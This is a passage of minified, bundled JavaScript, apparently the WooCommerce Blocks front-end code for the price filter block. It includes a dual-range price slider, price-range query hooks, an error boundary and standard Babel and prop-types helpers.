r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){o()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var O=function(e){var t=e.queryAttribute,r=e.queryPrices,n=e.queryState,o=Object(h.a)();o="".concat(o,"-collection-data");var a=Object(b.a)(o),c=l()(a,1)[0],s=Object(b.b)("calculate_attribute_counts",[],o),v=l()(s,2),O=v[0],x=v[1],_=Object(b.b)("calculate_price_range",null,o),w=l()(_,2),j=w[0],S=w[1],E=Object(m.a)(t||{}),k=Object(m.a)(r);Object(p.useEffect)((function(){"object"===u()(E)&&Object.keys(E).length&&(O.find((function(e){return e.taxonomy===E.taxonomy}))||x([].concat(i()(O),[E])))}),[E,O,x]),Object(p.useEffect)((function(){j!==k&&void 0!==k&&S(k)}),[k,S,j]);var P=Object(p.useState)(!1),R=l()(P,2),N=R[0],T=R[1],C=Object(f.a)(N,200),F=l()(C,1)[0];N||T(!0);var M=Object(p.useMemo)((function(){return function(e){var t=e;return e.calculate_attribute_counts&&(t.calculate_attribute_counts=Object(d.sortBy)(e.calculate_attribute_counts.map((function(e){return{taxonomy:e.taxonomy,query_type:e.queryType}})),["taxonomy","query_type"])),t}(c)}),[c]);return Object(g.a)({namespace:"/wc/store",resourceName:"products/collection-data",query:y(y({},n),{},{page:void 0,per_page:void 0,orderby:void 0,order:void 0},M),shouldSelect:F})}},261:function(e,t){},27:function(e,t){e.exports=window.wp.isShallowEqual},3:function(e,t,r){var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var a=typeof n;if("string"===a||"number"===a)e.push(n);else if(Array.isArray(n)){if(n.length){var i=o.apply(null,n);i&&e.push(i)}}else if("object"===a)if(n.toString===Object.prototype.toString)for(var c in n)r.call(n,c)&&n[c]&&e.push(c);else e.push(n.toString())}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},308:function(e,t,r){"use strict";r.r(t);var n=r(151),o=r(121),a=r(6),i=r.n(a),c=r(122),u=r(117),s=r(260),l=r(0),p=r(1),f=(r(8),r(3)),d=r.n(f),m=r(64),b=r(78),g=(r(261),function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],a=parseInt(e[0],10),i=parseInt(e[1],10);return Number.isFinite(a)||(a=t||0),Number.isFinite(i)||(i=r||n),Number.isFinite(t)&&t>a&&(a=t),Number.isFinite(r)&&r<=a&&(a=r-n),Number.isFinite(t)&&t>=i&&(i=t+n),Number.isFinite(r)&&r<i&&(i=r),!o&&a>=i&&(a=i-n),o&&i<=a&&(i=a+n),[a,i]}),h=r(172),v=function(e){var t=e.minPrice,r=e.maxPrice,n=e.minConstraint,o=e.maxConstraint,a=e.onChange,c=void 0===a?function(){}:a,u=e.step,s=e.currency,f=e.showInputFields,v=void 0===f||f,y=e.showFilterButton,O=void 0!==y&&y,x=e.isLoading,_=void 0!==x&&x,w=e.onSubmit,j=void 0===w?function(){}:w,S=Object(l.useRef)(),E=Object(l.useRef)(),k=u||10*Math.pow(10,s.minorUnit),P=Object(l.useState)(t),R=i()(P,2),N=R[0],T=R[1],C=Object(l.useState)(r),F=i()(C,2),M=F[0],A=F[1];Object(l.useEffect)((function(){T(t)}),[t]),Object(l.useEffect)((function(){A(r)}),[r]);var D=Object(l.useMemo)((function(){return isFinite(n)&&isFinite(o)}),[n,o]),I=Object(l.useMemo)((function(){return isFinite(t)&&isFinite(r)&&D?{"--low":Math.round((t-n)/(o-n)*100)-.5+"%","--high":Math.round((r-n)/(o-n)*100)+.5+"%"}:{"--low":"0%","--high":"100%"}}),[t,r,n,o,D]),V=Object(l.useCallback)((function(e){if(!_&&D){var t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=S.current.offsetWidth,a=S.current.value,i=E.current.offsetWidth,c=E.current.value,u=n*(a/o),s=i*(c/o);Math.abs(r-u)>Math.abs(r-s)?(S.current.style.zIndex=20,E.current.style.zIndex=21):(S.current.style.zIndex=21,E.current.style.zIndex=20)}}),[_,o,D]),B=Object(l.useCallback)((function(e){var a=e.target.classList.contains("wc-block-price-filter__range-input--min"),i=e.target.value,u=a?[Math.round(i/k)*k,r]:[t,Math.round(i/k)*k],s=g(u,n,o,k,a);c([parseInt(s[0],10),parseInt(s[1],10)])}),[c,t,r,n,o,k]),U=Object(l.useCallback)((function(e){if(!(e.relatedTarget&&e.relatedTarget.classList&&e.relatedTarget.classList.contains("wc-block-price-filter__amount"))){var t=e.target.classList.contains("wc-block-price-filter__amount--min"),r=g([N,M],null,null,k,t);c([parseInt(r[0],10),parseInt(r[1],10)])}}),[c,k,N,M]),L=d()("wc-block-price-filter","wc-block-components-price-slider",v&&"wc-block-price-filter--has-input-fields",v&&"wc-block-components-price-slider--has-input-fields",O&&"wc-block-price-filter--has-filter-button",O&&"wc-block-components-price-slider--has-filter-button",_&&"is-loading",!D&&"is-disabled"),q=Object(b.b)(S.current)?S.current.ownerDocument.activeElement:void 0,G=q&&q===S.current?k:1,K=q&&q===E.current?k:1;return React.createElement("div",{className:L},React.createElement("div",{className:"wc-block-price-filter__range-input-wrapper wc-block-components-price-slider__range-input-wrapper",onMouseMove:V,onFocus:V},D&&React.createElement("div",{"aria-hidden":v},React.createElement("div",{className:"wc-block-price-filter__range-input-progress wc-block-components-price-slider__range-input-progress",style:I}),React.createElement("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--min wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--min","aria-label":Object(p.__)("Filter products by minimum price",'woocommerce'),value:Number.isFinite(t)?t:n,onChange:B,step:G,min:n,max:o,ref:S,disabled:_,tabIndex:v?"-1":"0"}),React.createElement("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--max wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--max","aria-label":Object(p.__)("Filter products by maximum price",'woocommerce'),value:Number.isFinite(r)?r:o,onChange:B,step:K,min:n,max:o,ref:E,disabled:_,tabIndex:v?"-1":"0"}))),React.createElement("div",{className:"wc-block-price-filter__controls wc-block-components-price-slider__controls"},v&&React.createElement(React.Fragment,null,React.createElement(m.a,{currency:s,displayType:"input",className:"wc-block-price-filter__amount wc-block-price-filter__amount--min wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--min","aria-label":Object(p.__)("Filter products by minimum price",'woocommerce'),onValueChange:function(e){e!==N&&T(e)},onBlur:U,disabled:_||!D,value:N}),React.createElement(m.a,{currency:s,displayType:"input",className:"wc-block-price-filter__amount wc-block-price-filter__amount--max wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--max","aria-label":Object(p.__)("Filter products by maximum price",'woocommerce'),onValueChange:function(e){e!==M&&A(e)},onBlur:U,disabled:_||!D,value:M})),!v&&!_&&Number.isFinite(t)&&Number.isFinite(r)&&React.createElement("div",{className:"wc-block-price-filter__range-text wc-block-components-price-slider__range-text"},Object(p.__)("Price",'woocommerce'),":  ",React.createElement(m.a,{currency:s,value:t})," – ",React.createElement(m.a,{currency:s,value:r})),O&&React.createElement(h.a,{className:"wc-block-price-filter__button wc-block-components-price-slider__button",disabled:_||!D,onClick:j,screenReaderLabel:Object(p.__)("Apply price filter",'woocommerce')})))},y=r(99),O=r(51),x=function(e,t,r){var n,o=10*Math.pow(10,t);"ROUND_UP"===r?n=isNaN(e)?null:Math.ceil(parseFloat(e,10)/o)*o:"ROUND_DOWN"===r&&(n=isNaN(e)?null:Math.floor(parseFloat(e,10)/o)*o);var a=Object(c.a)(n,Number.isFinite);return Number.isFinite(n)?n:a};Object(o.a)({selector:".wp-block-woocommerce-price-filter",Block:Object(n.a)((function(e){var t=e.attributes,r=e.isEditor,n=void 0!==r&&r,o=Object(u.b)("min_price",null),a=i()(o,2),p=a[0],f=a[1],d=Object(u.b)("max_price",null),m=i()(d,2),b=m[0],g=m[1],h=Object(u.a)(),_=i()(h,1)[0],w=Object(s.a)({queryPrices:!0,queryState:_}),j=w.results,S=w.isLoading,E=Object(l.useState)(),k=i()(E,2),P=k[0],R=k[1],N=Object(l.useState)(),T=i()(N,2),C=T[0],F=T[1],M=Object(O.getCurrencyFromPriceResponse)(j.price_range),A=function(e){var t=e.maxPrice,r=e.minorUnit;return{minConstraint:x(e.minPrice,r,"ROUND_DOWN"),maxConstraint:x(t,r,"ROUND_UP")}}({minPrice:j.price_range?j.price_range.min_price:void 0,maxPrice:j.price_range?j.price_range.max_price:void 0,minorUnit:M.minorUnit}),D=A.minConstraint,I=A.maxConstraint,V=Object(l.useCallback)((function(e,t){f(e===D?void 0:e),g(t===I?void 0:t)}),[D,I,f,g]),B=Object(y.a)(V,500),U=i()(B,1)[0],L=Object(l.useCallback)((function(e){e[0]!==P&&R(e[0]),e[1]!==C&&F(e[1])}),[P,C,R,F]);Object(l.useEffect)((function(){t.showFilterButton||U(P,C)}),[P,C,t.showFilterButton,U]);var q=Object(c.a)(p),G=Object(c.a)(b),K=Object(c.a)(D),W=Object(c.a)(I);if(Object(l.useEffect)((function(){(!Number.isFinite(P)||p!==q&&p!==P||D!==K&&D!==P)&&R(Number.isFinite(p)?p:D),(!Number.isFinite(C)||b!==G&&b!==C||I!==W&&I!==C)&&F(Number.isFinite(b)?b:I)}),[P,C,p,b,D,I,K,W,q,G]),!S&&(null===D||null===I||D===I))return null;var Y="h".concat(t.headingLevel);return React.createElement(React.Fragment,null,!n&&t.heading&&React.createElement(Y,null,t.heading),React.createElement("div",{className:"wc-block-price-slider"},React.createElement(v,{minConstraint:D,maxConstraint:I,minPrice:P,maxPrice:C,currency:M,showInputFields:t.showInputFields,showFilterButton:t.showFilterButton,onChange:L,onSubmit:function(){return V(P,C)},isLoading:S})))})),getProps:function(e){return{attributes:{showInputFields:"true"===e.dataset.showinputfields,showFilterButton:"true"===e.dataset.showfilterbutton}}}})},31:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.default=e.exports,e.exports.__esModule=!0},33:function(e,t){function r(t){return e.exports=r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.default=e.exports,e.exports.__esModule=!0,r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},4:function(e,t){e.exports=window.React},40:function(e,t,r){"use strict";var n=r(5),o=r.n(n),a=r(0),i=r(3),c=r.n(i);function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){o()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.a=function(e){var t,r=e.label,n=e.screenReaderLabel,o=e.wrapperElement,i=e.wrapperProps,u=void 0===i?{}:i,l=null!=r,p=null!=n;return!l&&p?(t=o||"span",u=s(s({},u),{},{className:c()(u.className,"screen-reader-text")}),React.createElement(t,u,n)):(t=o||a.Fragment,l&&p&&r!==n?React.createElement(t,u,React.createElement("span",{"aria-hidden":"true"},r),React.createElement("span",{className:"screen-reader-text"},n)):React.createElement(t,u,r))}},43:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},44:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e},e.exports.default=e.exports,e.exports.__esModule=!0},45:function(e,t,r){var n=r(80);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n(e,t)},e.exports.default=e.exports,e.exports.__esModule=!0},46:function(e,t,r){var n=r(23).default,o=r(31);e.exports=function(e,t){return!t||"object"!==n(t)&&"function"!=typeof t?o(e):t},e.exports.default=e.exports,e.exports.__esModule=!0},5:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},51:function(e,t){e.exports=window.wc.priceFormat},54:function(e,t,r){"use strict";var n=r(43),o=r.n(n),a=r(44),i=r.n(a),c=r(31),u=r.n(c),s=r(45),l=r.n(s),p=r(46),f=r.n(p),d=r(33),m=r.n(d),b=r(5),g=r.n(b),h=(r(8),r(4)),v=r(1),y=r(14),O=function(e){var t=e.imageUrl,r=void 0===t?"".concat(y.n,"/block-error.svg"):t,n=e.header,o=void 0===n?Object(v.__)("Oops!",'woocommerce'):n,a=e.text,i=void 0===a?Object(v.__)("There was an error loading the content.",'woocommerce'):a,c=e.errorMessage,u=e.errorMessagePrefix,s=void 0===u?Object(v.__)("Error:",'woocommerce'):u,l=e.button;return React.createElement("div",{className:"wc-block-error wc-block-components-error"},r&&React.createElement("img",{className:"wc-block-error__image wc-block-components-error__image",src:r,alt:""}),React.createElement("div",{className:"wc-block-error__content wc-block-components-error__content"},o&&React.createElement("p",{className:"wc-block-error__header wc-block-components-error__header"},o),i&&React.createElement("p",{className:"wc-block-error__text wc-block-components-error__text"},i),c&&React.createElement("p",{className:"wc-block-error__message wc-block-components-error__message"},s?s+" ":"",c),l&&React.createElement("p",{className:"wc-block-error__button wc-block-components-error__button"},l)))};r(91);var x=function(e){l()(a,e);var t,r,n=(t=a,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,n=m()(t);if(r){var o=m()(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return f()(this,e)});function a(){var e;o()(this,a);for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return e=n.call.apply(n,[this].concat(r)),g()(u()(e),"state",{errorMessage:"",hasError:!1}),e}return i()(a,[{key:"render",value:function(){var e=this.props,t=e.header,r=e.imageUrl,n=e.showErrorMessage,o=e.text,a=e.errorMessagePrefix,i=e.renderError,c=e.button,u=this.state,s=u.errorMessage;return u.hasError?"function"==typeof i?i({errorMessage:s}):React.createElement(O,{errorMessage:n?s:null,header:t,imageUrl:r,text:o,errorMessagePrefix:a,button:c}):this.props.children}}],[{key:"getDerivedStateFromError",value:function(e){return void 0!==e.statusText&&void 0!==e.status?{errorMessage:React.createElement(React.Fragment,null,React.createElement("strong",null,e.status),": ",e.statusText),hasError:!0}:{errorMessage:e.message,hasError:!0}}}]),a}(h.Component);x.defaultProps={showErrorMessage:!0},t.a=x},57:function(e,t){e.exports=window.wp.blocks},6:function(e,t,r){var n=r(93),o=r(94),a=r(72),i=r(95);e.exports=function(e,t){return n(e)||o(e,t)||a(e,t)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},60:function(e,t,r){var n=r(109),o=r(110),a=r(72),i=r(111);e.exports=function(e){return n(e)||o(e)||a(e)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},64:function(e,t,r){"use strict";var n=r(12),o=r.n(n),a=r(5),i=r.n(a),c=r(17),u=r.n(c),s=r(133),l=r(3),p=r.n(l),f=(r(157),["className","value","currency","onValueChange","displayType"]);function d(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function m(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?d(Object(r),!0).forEach((function(t){i()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.a=function(e){var t=e.className,r=e.value,n=e.currency,a=e.onValueChange,i=e.displayType,c=void 0===i?"text":i,l=u()(e,f),d="string"==typeof r?parseInt(r,10):r;if(!Number.isFinite(d))return null;var b=d/Math.pow(10,n.minorUnit);if(!Number.isFinite(b))return null;var g=p()("wc-block-formatted-money-amount","wc-block-components-formatted-money-amount",t),h=m(m(m({},l),function(e){return{thousandSeparator:e.thousandSeparator,decimalSeparator:e.decimalSeparator,decimalScale:e.minorUnit,fixedDecimalScale:!0,prefix:e.prefix,suffix:e.suffix,isNumericString:!0}}(n)),{},{value:void 0,currency:void 0,onValueChange:void 0}),v=a?function(e){var t=e.value*Math.pow(10,n.minorUnit);a(t)}:function(){};return React.createElement(s.a,o()({className:g,displayType:c},h,{value:b,onValueChange:v}))}},66:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(0),o=r(27),a=r.n(o);function i(e){var t=Object(n.useRef)(e);return a()(e,t.current)||(t.current=e),t.current}},7:function(e,t){e.exports=window.lodash},70:function(e,t,r){"use strict";r.d(t,"a",(function(){return a}));var n=r(0),o=Object(n.createContext)("page"),a=function(){return Object(n.useContext)(o)};o.Provider},72:function(e,t,r){var n=r(73);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},73:function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n},e.exports.default=e.exports,e.exports.__esModule=!0},78:function(e,t,r){"use strict";r.d(t,"a",(function(){return a})),r.d(t,"c",(function(){return i})),r.d(t,"b",(function(){return c})),r.d(t,"d",(function(){return u}));var n=r(23),o=r.n(n),a=function(e){return"number"==typeof e},i=function(e){return"string"==typeof e},c=function(e){return!function(e){return null===e}(e)&&"object"===o()(e)};function u(e,t){return c(e)&&t in e}},8:function(e,t,r){e.exports=r(89)()},80:function(e,t){function r(t,n){return e.exports=r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.default=e.exports,e.exports.__esModule=!0,r(t,n)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},85:function(e,t){e.exports=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},89:function(e,t,r){"use strict";var n=r(90);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,a,i){if(i!==n){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return r.PropTypes=r,r}},90:function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},91:function(e,t){},93:function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.default=e.exports,e.exports.__esModule=!0},94:function(e,t){e.exports=function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],_n=!0,i=!1;try{for(r=r.call(e);!(_n=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);_n=!0);}catch(e){i=!0,o=e}finally{try{_n||null==r.return||r.return()}finally{if(i)throw o}}return a}},e.exports.default=e.exports,e.exports.__esModule=!0},95:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},99:function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(4);function o(e,t,r){void 0===r&&(r={});var o=r.maxWait,a=Object(n.useRef)(null),i=Object(n.useRef)([]),c=r.leading,u=void 0===r.trailing||r.trailing,s=Object(n.useRef)(!1),l=Object(n.useRef)(null),p=Object(n.useRef)(!1),f=Object(n.useRef)(e);f.current=e;var d=Object(n.useCallback)((function(){clearTimeout(l.current),clearTimeout(a.current),a.current=null,i.current=[],l.current=null,s.current=!1}),[]);Object(n.useEffect)((function(){return p.current=!1,function(){p.current=!0}}),[]);var m=Object(n.useCallback)((function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];i.current=e,clearTimeout(l.current),s.current&&(s.current=!1),l.current||!c||s.current||(f.current.apply(f,e),s.current=!0),l.current=setTimeout((function(){var t=!0;c&&s.current&&(t=!1),d(),!p.current&&u&&t&&f.current.apply(f,e)}),t),o&&!a.current&&u&&(a.current=setTimeout((function(){var e=i.current;d(),p.current||f.current.apply(null,e)}),o))}),[o,t,d,c,u]),b=Object(n.useCallback)((function(){l.current&&(f.current.apply(null,i.current),d())}),[d]);return[m,d,b]}}});